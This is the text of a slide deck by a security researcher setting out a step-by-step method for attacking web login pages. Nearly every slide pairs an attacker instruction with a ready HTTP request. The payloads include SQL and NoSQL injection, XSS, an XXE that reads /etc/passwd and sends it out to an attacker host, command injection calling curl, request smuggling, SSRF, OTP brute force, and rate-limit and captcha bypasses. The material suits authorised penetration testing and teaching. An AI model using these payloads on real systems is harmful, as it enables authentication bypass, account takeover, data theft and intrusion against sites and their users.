Slide 1



Mahmoud M. Awali @0xAwali
Log In
Email Address OR Mobile Number
Password

Slide 2


My Methodology
attacker
Try To Insert '--' OR "--" In Email OR Password To Bypass Authentication
Tweet
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Accept-Encoding: gzip, deflate
user='--'&password=*******&captcha=Random

Slide 3
My Methodology
attacker
Try To Insert ' , ' ' OR ' ' ' AND If There Is Int Value , Try To Insert ' , ' Value' OR ' Value' ' In Email OR Password
Tweet
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Accept-Encoding: gzip, deflate
user=me'&password=*******&captcha=Random

Slide 4


My Methodology
attacker
Try To Insert SQLi Payloads e.g ";WAITFOR DELAY '0.0.20'-- OR '/**/or/**/abc!=' In Username OR Password Parameters To Get SQLi
Writeup
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=";WAITFOR DELAY '0.0.20'--&password=";WAITFOR DELAY '0.0.20'--&captcha=Random
Writeup

Slide 5


My Methodology
attacker
Try To Insert [%24ne] In Email OR Password Parameter To Bypass Log In
Slides
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Accept-Encoding: gzip, deflate
email=me@gmail.com&pass[%24ne]=&captcha=Random
Research

Slide 6
My Methodology
attacker
Try To Insert &gt In Password Parameter AND change Content Type Header To application/json To Bypass Log In
Slides
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{'user':'me','pass': {'&gt':' '},'captcha':'Random'}
Research

Slide 7
My Methodology
attacker
Try To add nameOfparameter[ ] In Email OR Password Parameter To OverWrite Value Of The Parameter
Slides
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email[ ]=me@gmail.com&email[ ]=victim@gmail.com& pass=********&captcha=Random
Research

Slide 8
My Methodology
attacker
Try To Insert _all_docs OR user[ ]=_all_docs In User Parameter With Undefined Password To Bypass Log In
Slides
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Accept-Encoding: gzip, deflate
user=_all_docs&captcha=Random
Research

Slide 9

My Methodology
attacker
If The Body Of Request Is Json , Try To Log In By Using Multiple Usernames At The Same Time To Cause Error
Slides
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"email":["userONE","userTWO"],"password":"************", "captcha":"Random"}

Slide 10
My Methodology
attacker
Try To Bypass Log In By Inserting e.g. \ OR ||1# As Email AND Password
Tweet
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Accept-Encoding: gzip, deflate
email=\&password=||1#&captcha=Random

Slide 11
My Methodology
attacker
Try To Insert XSS Payloads e.g. %20onfocus%3djavascript:alert(%27xss%27)%20autofocus%20a=a In Email Parameter
Writeup
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
email=%20onfocus%3djavascript:alert(%27xss%27)%20autofocus%20a=a&password=*****************&captcha=Random

Slide 12

My Methodology
attacker
Try To Insert Large String 50.000+ Characters OR Numbers in Username OR In Password Parameters To Cause Errors Exposing Sensitive Information
Slides
Tweet

Slide 13
My Methodology
attacker
Try To Change The Request To XML Body With XXE Payloads e.g. <!ENTITY % b PUBLIC "lol" "file:///etc/passwd"> AND XXE.html Contains <!ENTITY % c "<!ENTITY % rrr SYSTEM 'ftp://me.com/%b;'%3E%22%3E%c
Writeup
POST /logIn HTTP/1.1
Host: www.company.com
Content-Type: application/xml
Content-Length: Number
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE root [
<!ENTITY % b PUBLIC "lol" "file:///etc/passwd">
<!ENTITY % asd PUBLIC "lol" "http://me.com/XXE.html%22%3E
%asd;
%rrr;]>
<login><user>me</user><pass>*****</pass></login>

Slide 14
My Methodology
attacker
Try To Use HTTP Request Smuggling Transfer-Encoding: foo To Frontend That Looks at The Content-Length AND Transfer-Encoding: chunked To Backend That Stops Reading After The 0/r/n/r/n and everything after That Point is Interpreted as a Second Request
Writeup
POST /logIn HTTP/1.1
Host: www.company.com
Content-Length: Number Transfer-Encoding: chunked
Transfer-Encoding: foo
3e
email=me@gmail.com&pass=*******&captcha=Random
0
/r/n
Writeup

Slide 15
My Methodology
attacker
Try To Use HTTP Request Smuggling Frontend That Looks at The Content-Length AND Transfer-Encoding : chunked To Backend That Stops Reading After The 0/r/n/r/n and everything after That Point is Interpreted as a Second Request
Writeup
POST /logIn HTTP/1.1
Host: www.company.com
Content-Type: application/json
Content-Length: Number Transfer-Encoding : chunked
3e
{"username":"me","password":"******","captcha":"Random"}
0
/r/n

Slide 16
My Methodology
attacker
Try To Use HTTP Request Smuggling Frontend That Looks at The Content-Length AND Transfer-Encoding: chunked To Backend That Stops Reading After The 0/r/n/r/n and everything after That Point is Interpreted as a Second Request
Writeup
POST /logIn HTTP/1.1
Host: www.company.com
Content-Type: application/json
Content-Length: Number Transfer-Encoding: chunked
3e
{"username":"me","password":"******","captcha":"Random"}
0
/r/n

Slide 17
My Methodology
attacker
Try To Insert SQLi Payloads e.g. ' AND '1' = '2 OR ";WAITFOR DELAY '0.0.20'-- OR Blind XSS In User-Agent OR Noun-Standard Headers e.g. X-Forwarded-Host
Writeup
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0 X-Forwarded-Host: ' AND '1' = '2
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=me&password=*****************&captcha=Random
Writeup

Slide 18

My Methodology
attacker
Try To Inject Blind XSS e.g. "><script src=//me.xss.ht></script> OR Time-Based SQLi e.g. ";WAITFOR DELAY '0.0.20'-- In X-Forwarded-For Header
Tweet

Slide 19

My Methodology
attacker
Try To Insert Blind XSS OR XSS Payloads e.g.</center><script>alert (document.domain) </script> In True-Client-IP Header
Blog
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0 True-Client-IP: </center><script>alert(document.domain)</script>
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
email=me&password=*****************&captcha=Random

Slide 20
My Methodology
attacker
If There Is Next URL Parameter Try To Insert http:3627732462 OR https://www.google.com%ff@www.company.com To Redirect User To Google
Writeup
POST /logIn?nextURL=http:3627732462 HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=me&password=*****************&captcha=Random
Writeup

Slide 21
My Methodology
attacker
If There Is Next URL Parameter Try To Insert lol ';alert(document.domain)//lol To Get DOM-based XSS
Blog
POST /logIn?nextURL=lol ';alert(document.domain)//lol HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=me&password=*****************&captcha=Random

Slide 22
My Methodology
attacker
Try To Insert !'><svg/onload=alert('XSS')> After Login Path To Get DOM-based XSS
Tweet
POST /logIn?!'><svg/onload=alert('XSS')> HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=me&password=*****************&captcha=Random

Slide 23
My Methodology
attacker
*** Try To Insert Curl As Part Of The Login To Get RCE
Tweet
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=me&password=**************&`curl me.com`

Slide 24
My Methodology
attacker
If You Can Log In By Using Your Email OR Mobile Number AND OTP Code , Try To Do Brute Force The OTP To GET ATO
Writeup
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Accept-Encoding: gzip, deflate
phone=01**********&otp=********

Slide 25

My Methodology
attacker
Try To Do Brute Force By Using IP Rotate Burp Suite Extension OR Fireprox To Bypass Rate Limits That Based On Blocked IP
Video
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Accept-Encoding: gzip, deflate
email=me@gmail.com&password=********
Writeup
Writeup

Slide 26
My Methodology
attacker
Try To Insert X-Forwarded-For Header One Time OR Two Times To Bypass Rate Limits
Writeup
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For:
X-Forwarded-For: 127.0.0.1
Origin: https://www.company.com
Content-Length: Number
email=me@gmail.com&password=*********

Slide 27
My Methodology
attacker
Try To Do Brute Force On Password Parameter AND If There Is Too Many Requests , Insert %00 In The Username OR Email Parameter To Bypass Rate Limits
Writeup
POST /logIn HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
Accept-Encoding: gzip, deflate
email=me@gmail.com%00&password=********
Writeup

Slide 28
My Methodology
attacker
If You Can Log In By Using Your Email AND OTP , Enter Correct Email AND OTP Code Then Try To Manipulate The Response To Change The Email
Writeup
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://www.company.com
Access-Control-Allow-Credentials: true
Content-Type: application/json; charset=utf-8
Content-Length: length
{
"email" : "admin@company.com" ,
"code" : ******
}
Writeup

Slide 29

My Methodology
attacker
Try To Send The Additional properties In The Request To Gain Extra Authorities OR Get More Functionalities
Tweet

Slide 30
My Methodology
attacker
Try To Change HTTP Request Method To GET Instead Of POST To Bypass Captcha
Writeup
GET /logIn? user=me&password=****&captcha=Random HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number

Slide 31
My Methodology
attacker
Try To Remove Captcha Parameter To Bypass Captcha
Writeup
POST /logIn? HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
user=me&password=****

Slide 32
My Methodology
attacker
Try To Reuse The Old-Captcha To Bypass Captcha
Writeup
POST /logIn? HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
user=me&password=****&captcha=Old-Random

Slide 33
My Methodology
attacker
Try To Change JSON Body To Normal Body AND Content Type Header From application/json To application/x-www-form-urlencoded To Bypass Captcha
Writeup
POST /logIn? HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
user=me&password=****&captcha=Random

Slide 34
My Methodology
attacker
Try To Use Noun-Standard Headers e.g. X-Originating-IP , X-Client-IP , X-Remote-IP AND X-Remote-Addr To Bypass Captcha
Writeup
POST /logIn? HTTP/1.1
Host: www.company.com
X-Originating-IP: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Content-Length: Number
user=me&password=****&captcha=Random

Slide 35
My Methodology
attacker
If The Company Uses Captcha Image Contains Text Try To Use Convert Command AND Tesseract Tool To Extract The Text From The Image
Writeup
Steps to produce :- 1 - Download The Image , Called e.g. img.png 2 - convert img.png -colorspace gray -threshold 50% imgOUT.png
3 - tesseract imgOUT.png

Slide 36
My Methodology
attacker
Is app.com Use HTTP Instead Of HTTPS In log In e.g. http://app.com/login
Writeup
Company used `HTTP Instead Of HTTPS` In Log In
Steps to produce :- 1 - http://app.com/login 2 - Are Email AND Password In clear text

Slide 37
My Methodology
attacker
Try To Figure Out If The Session Will Expire After Logging Out OR Not
Writeup
Steps to produce :-
1 - Log In Browser e.g. Chrome
2 - Copy The Session
3 - Log Out From Chrome Browser
4 - Try To Use The Copy Session In Browser e.g. Firefox
Writeup

Slide 38
My Methodology
attacker
Try To Log Out , And Insert dict://me.com:80 If There Is Parameter To Redirect After Log Out e.g. logout_path
Tweet
GET /logout?logout_path=dict://me.com:80 HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Origin: https://www.company.com

Slide 39
Mahmoud M. Awali @0xAwali
Thank You

